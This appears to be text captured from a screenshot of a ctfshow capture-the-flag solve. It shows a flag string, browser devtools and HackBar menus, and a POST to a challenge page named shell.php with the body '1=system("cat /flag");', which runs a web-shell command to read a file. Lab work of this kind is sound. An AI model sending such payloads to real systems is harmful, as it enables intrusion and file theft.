 ctfshow{b1c819a4-cb3f-498b-ad21-59758cc5b3de}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODI
URL
https://8c802f7c-4ca1-4699-868c-345be760ebc3.challenge.ctf.show/shell.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=system("cat /flag");
Name
sec-ch-ua